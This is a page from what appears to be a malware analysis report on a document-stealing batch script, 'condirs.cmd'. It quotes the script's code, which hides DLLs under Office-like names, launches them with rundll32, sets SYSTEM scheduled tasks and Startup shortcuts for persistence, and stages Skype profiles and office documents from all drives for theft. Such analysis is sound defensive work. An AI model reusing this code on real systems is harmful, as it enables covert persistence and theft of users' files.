It should be noted that "UsrClass.lnk" links to "%WINDIR%\system32\rundll32.exe UsrClass.dat{4f6fe187-7034-11de-b675-001d09fa5win}.dll,updater" and "SmartArtGraphicsLog.lnk" links to "C:\WINDOWS\system32\rundll32.exe UsrClass.dat{4f6fe187-7034-11de-b675-001d09fa5off}.dll,StartBackup". These are the locations "winrestore.dll" and "OfficeUpdate.dll" were copied to in steps 3 and 4, respectively.
The "condirs.cmd" script then continues to:
1. Schedule the following tasks:
a. Task name "UpdatesWinRes", invoke "MSO1234.win,updater"
b. Task name "UpdatesWinDLL", invoke "MSO1567.dls,EntryPoint"
c. Task name "UpdatesWinUSBOOK", invoke "MSO5678.usb,StartBackup"
d. Task name "UpdatesWinOBN", invoke "MSO8734.obn,bitDefender"
2. Ensure the directory "%Temp%\reports\ProfileSkype\" exists
3. Kill processes named "skype.exe"
4. Copy the contents of "%AppData%\Skype" to "%Temp%\reports\ProfileSkype\"
5. Create subdirectories under "%Temp%\reports\%COMPUTERNAME%\" with names: Z W P S V Q N M L K I J F H E G and D. These are drive letters.
6. Copy all files from all above drive letters with extensions "doc", "docx", "xls", "xlsx", "rtf" "odt" and "txt" into "%TEMP%\reports\%COMPUTERNAME%\%%d\" where %%d is the drive letter
7. Copy all files with the above extensions from all users' "Desktop", "Documents", "Downloads" folders to "%TEMP%\reports\%COMPUTERNAME%\Desktop\", "%TEMP%\reports\%COMPUTERNAME%\Documents\" and "%TEMP%\reports\%COMPUTERNAME%\Downloads\" respectively
condirs.cmd✕
| 25 | :win_xp |
| 26 | set dir1= %WINDIR% \Setup\State\Office |
| 27 | set param1=/SC MINUTE /MO 15 /RU "SYSTEM" |
| 28 | set param2=/SC MINUTE /MO 20 /RU "SYSTEM" |
| 29 | set param3=/SC MINUTE /MO 25 /RU "SYSTEM" |
| 30 | |
| 31 | cd %CD% |
| 32 | copy " %CD% \UsrClass.lnk" " %USERPROFILE% \Главное меню\Программы\Автозагрузка\" /y |
| 33 | copy " %CD% \SmartArtGraphicsLog.lnk" " %USERPROFILE% \Главное меню\Программы\Автозагрузка\" /y |
| 34 | goto ends |
| 35 | |
| 36 | |
| 37 | :win_7 |
| 38 | set dir1= %APPDATA% \Microsoft\Office |
| 39 | set param1=/SC MINUTE /MO 15 /F |
| 40 | set param2=/SC MINUTE /MO 20 /F |
| 41 | set param3=/SC MINUTE /MO 25 /F |
| 42 | |
| 43 | cd %CD% |
| 44 | copy " %CD% \UsrClass.lnk" " %APPDATA% \Microsoft\Windows\Start Menu\Programs\Startup\" /y |
| 45 | copy " %CD% \SmartArtGraphicsLog.lnk" " %APPDATA% \Microsoft\Windows\Start Menu\Programs\Startup\" /y |
| 46 | goto ends |
| 47 | |
| 48 | |
| 49 | :ends |
| 50 | MD " %dir1% " |
| 51 | |
| 52 | copy " %CD% \winrestore.dll" " %dir1% \MSO1234.win" /y |
| 53 | copy " %CD% \LocalSMS.dll" " %dir1% \MSO1567.dls" /y |
| 54 | copy " %CD% \OfficeUpdate.dll" " %dir1% \MSO5678.usb" /y |
| 55 | copy " %CD% \MpClients.dll" " %dir1% \MSO8734.obn" /y |
| 56 | |
| 57 | start /b rundll32.exe %dir1% \MSO1234.win,updater |
| 58 | start /b rundll32.exe %dir1% \MSO1567.dls,EntryPoint |
| 59 | / |
| 60 | |
| 61 | schtasks /Create /TN UpdatesWinRes /TR " %windir% \system32\rundll32.exe %dir1% \MSO1234.win,updater" %param1% |
| 62 | schtasks /Create /TN UpdatesWinDLL /TR " %windir% \system32\rundll32.exe %dir1% \MSO1567.dls,EntryPoint" %param2% |
Figure 5 The document stealing logic inside "condirs.cmd"
8. Execute the exported function "StartBackup" within "MSO5678.usb" using rundll32.exe
6/16